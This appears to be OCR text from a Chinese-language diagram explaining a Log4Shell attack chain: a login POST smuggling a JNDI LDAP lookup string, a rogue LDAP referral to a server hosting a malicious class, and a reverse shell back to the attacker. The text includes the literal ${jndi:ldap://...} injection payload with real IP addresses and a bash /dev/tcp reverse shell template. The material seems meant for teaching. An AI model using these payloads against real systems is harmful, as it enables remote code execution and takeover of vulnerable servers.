 35.229.194.59
${jndi:ldap://35.229.194.59:1389/Exploit}
偽造的ldap
Compute Engine
2. 寫入 log 後使用 JNDI
連結到惡意的 ldap 中
3. 發送 LDAP referrals，將 request 導
向至裝有惡意server 的偽造的 class
username=
${jndi:ldap://35.229.194.59:1389/Exploit}
&password=password"
140.112.107.38
1. 發送 post request 到 /login
4. 發送 HTTP 請求至裝有惡
意 class 的伺服器
http://35.221.253.187/#Exploit
Hacker
含有 log4j 漏洞的 server
35.221.253.187
5. 返回惡意的
class 並執行
惡意的 class
Compute Engine
reverse shell 主機
Compute Engine
6. 將 shell 返還到攻擊者控制的主機上
（reverse shell）
104.199.254.153
bash -i >& /dev/tcp/%s/%d 0>&1